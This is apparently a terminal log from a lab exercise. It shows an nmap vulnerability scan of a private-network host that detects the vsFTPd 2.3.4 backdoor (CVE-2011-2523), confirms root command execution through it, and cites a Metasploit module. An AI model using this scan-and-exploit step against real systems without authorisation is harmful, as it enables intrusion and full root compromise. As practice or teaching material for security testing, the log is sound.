 [ak@ak-pc ~]$ nmap --script vuln 192.168.56.3
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-26 06:21 IST
Nmap scan report for 192.168.56.3
Host is up (0.00039s latency).
Not shown: 977 closed ports
PORT     STATE SERVICE
21/tcp   open  ftp
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  BID:48539  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|_      https://www.securityfocus.com/bid/48539